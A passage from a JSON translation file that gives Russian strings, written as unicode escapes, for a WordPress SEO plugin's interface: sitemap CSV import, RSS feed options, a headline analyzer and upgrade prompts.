\u0433\u043e\u0442\u043e\u0432\u043e! \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u044b \u0437\u0430\u043a\u043e\u043d\u0447\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 SEO, \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u0434\u043b\u044f \u043b\u0443\u0447\u0448\u0435\u0433\u043e \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"You can import additional page URL's to your sitemap using a CSV file. The following 4 columns are required: %1$sPage URL, Priority, Frequency, Date Modified.%2$s":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0444\u0430\u0439\u043b\u0430 CSV. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 4 \u0441\u0442\u043e\u043b\u0431\u0446\u0430: %1$sURL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442, \u0447\u0430\u0441\u0442\u043e\u0442\u0430, \u0434\u0430\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f.%2$s"],"You can add additional social profile URLs here, separated by a new line.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL \u0441\u0432\u043e\u0438\u0445 \u043f\u0440\u043e\u0444\u0438\u043b\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041a\u0430\u0436\u0434\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0441 \u043d\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u043e\u043a\u0438."],"You are using a static home page which is found under Pages. You can %1$sedit your home page settings%2$s directly to change the title, meta description and image.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b\u00bb. \u0412 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b%2$s \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"You are using a static home page which is found under Pages. You can %1$sedit your home page settings%2$s directly to change the title and description.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b\u00bb. \u0412 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b%2$s \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Write your post title to see the analyzer data. This Headline Analyzer tool enables you to write irresistible SEO headlines that drive traffic, shares, and rank better in search results.":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0432\u043e\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430. \u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u00ab\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0442\u0440\u0430\u0444\u0438\u043a, \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u044e\u0442 \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u0441 \u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"View %1$s":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c %1$s"],"URL already exists.":["URL \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442."],"Upgrade to Pro Today!":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro \u0441\u0435\u0433\u043e\u0434\u043d\u044f!"],"Unable to read CSV file. Please check if the file is valid and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0444\u0430\u0439\u043b CSV. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0435\u0433\u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Try New Headline":["\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Total %1$s":["\u0412\u0441\u0435\u0433\u043e %1$s"],"Too Short \ud83d\ude43":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \ud83d\ude43"],"Too Long \ud83d\ude11":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439 \ud83d\ude11"],"This will permanently remove this page from the additional pages sitemap.":["\u042d\u0442\u043e \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"This will permanently remove the selected pages from the additional pages sitemap.":["\u042d\u0442\u043e \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"This option allows you to control whether %1$s should parse shortcodes when generating data such as the SEO title\/meta description. Enabling this setting may cause conflicts with third-party plugins\/themes. %2$s":["\u042d\u0442\u0430 \u043e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u0434\u043e\u043b\u0436\u0435\u043d \u043b\u0438 %1$s \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u043f\u0440\u0438 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u0442\u0430\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u043a\u0430\u043a SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a\/\u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435. \u041c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438\/\u0442\u0435\u043c\u0430\u043c\u0438. %2$s"],"This is a global feed of your site output in the RDF\/RSS 1.0 format. %1$s":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430 \u0432\u044b\u0445\u043e\u0434\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 RDF\/RSS 1.0. %1$s"],"This is a global feed of your site output in the Atom format. %1$s":["\u042d\u0442\u043e \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u0430\u043d\u0430\u043b \u0432\u044b\u0432\u043e\u0434\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 Atom. %1$s"],"This Headline Analyzer is part of %1$s to help you increase your traffic. %2$sAnalyze your site further here%3$s \u2192%4$s":["\u042d\u0442\u043e\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e %1$s \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a. %2$s\u041f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0437\u0434\u0435\u0441\u044c%3$s \u2192%4$s"],"The static posts page feed allows users to subscribe to any new content added to your blog page.":["\u041b\u0435\u043d\u0442\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430."],"The search feed allows visitors to subscribe to your content based on a specific search term.":["\u041b\u0435\u043d\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The post comments feed allows your users to subscribe to any new comments on a specific page or post.":["\u041b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043f\u043e\u0434 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435\u0439 \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u044c\u044e."],"The paginated RSS feeds are for any posts or pages that are paginated.":["\u041f\u043e\u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u0435 RSS-\u043a\u0430\u043d\u0430\u043b\u044b \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u0434\u043b\u044f \u043b\u044e\u0431\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446, \u0440\u0430\u0437\u0431\u0438\u0442\u044b\u0445 \u043d\u0430 \u0447\u0430\u0441\u0442\u0438."],"The global RSS feed is how users subscribe to any new content that has been created on your site.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f RSS-\u043b\u0435\u043d\u0442\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"The global comments feed allows users to subscribe to any new comments added to your site.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435."],"The file that you've currently selected is not a CSV file.":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0444\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f CSV-\u0444\u0430\u0439\u043b\u043e\u043c."],"The authors feed allows your users to subscribe to any new content written by a specific author.":["\u041b\u0435\u043d\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430."],"The attachments feed allows users to subscribe to any changes to your site made to media file categories.":["\u041b\u0435\u043d\u0442\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0432 \u043c\u0435\u0434\u0438\u0430\u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0435."],"Taxonomy Feeds":["\u041b\u0435\u043d\u0442\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Super! \ud83d\udd25\ud83d\udd25\ud83d\udd25":["\u0421\u0443\u043f\u0435\u0440! \ud83d\udd25\ud83d\udd25\ud83d\udd25"],"Static Posts Page Feed":["\u041b\u0435\u043d\u0442\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"SEO Setup":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 SEO"],"Select which Taxonomies should include an RSS feed.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f RSS-\u043a\u0430\u043d\u0430\u043b."],"Select which post type archives should include an RSS feed. This only applies to post types that include an archive page.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0442\u0438\u043f\u043e\u0432 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f RSS-\u043a\u0430\u043d\u0430\u043b. \u042d\u0442\u043e \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043a \u0442\u0438\u043f\u0430\u043c \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u044e\u0442 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0430\u0440\u0445\u0438\u0432\u0430."],"Search Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Search Feed":["\u041b\u0435\u043d\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Run Shortcodes":["\u0417\u0430\u043f\u0443\u0441\u043a \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u043e\u0432"],"REST API support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 REST API"],"REST API":["REST API"],"RDF\/RSS 1.0 Feed":["\u041b\u0435\u043d\u0442\u0430 RDF\/RSS 1.0"],"Previous Scores":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0435 \u043e\u0446\u0435\u043d\u043a\u0438"],"Post Type Archive Feeds":["\u041b\u0435\u043d\u0442\u044b \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Post Comment Feeds":["\u041b\u0435\u043d\u0442\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u0437\u0430\u043f\u0438\u0441\u0438"],"Personal Options":["\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Paginated RSS Feeds":["RSS-\u043a\u0430\u043d\u0430\u043b\u044b \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Open Your Static Posts Page RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Open Your Comments RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043b\u0435\u043d\u0442\u0443 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"Open Your Atom Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0432\u043e\u0439 \u043a\u0430\u043d\u0430\u043b Atom"],"Okay":["\u0425\u043e\u0440\u043e\u0448\u043e"],"NOTE: Enabling this setting may cause conflicts with third-party plugins\/themes. %1$s":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438\/\u0442\u0435\u043c\u0430\u043c\u0438. %1$s"],"Not Looking Great":["\u041d\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e"],"New Score":["\u041d\u043e\u0432\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"Most readers only look at the first and last 3 words of a headline before deciding whether to click.":["\u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439 \u0441\u043c\u043e\u0442\u0440\u044f\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430 \u043f\u0435\u0440\u0432\u044b\u0435 \u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 3 \u0441\u043b\u043e\u0432\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0440\u0435\u0448\u0438\u0442\u044c, \u0441\u0442\u043e\u0438\u0442 \u043b\u0438 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e."],"Missing social markup!":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430!"],"Manage your post and term SEO meta via the WordPress REST API. This addon also works seamlessly with headless WordPress installs. (Plus, Pro & Elite plans only)":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e WordPress REST API. \u042d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u0442\u0430\u043a\u0436\u0435 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u0431\u0435\u0437\u0433\u043e\u043b\u043e\u0432\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438 WordPress (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)."],"Manage your post and term SEO meta via the WordPress REST API. This addon also works seamlessly with headless WordPress installs.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e WordPress REST API. \u042d\u0442\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0442\u0430\u043a\u0436\u0435 \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 headless-\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438 WordPress."],"Manage existing links, get relevant suggestions for adding internal links to older content, discover orphaned posts and more.":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438, \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043a \u0441\u0442\u0430\u0440\u043e\u043c\u0443 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443, 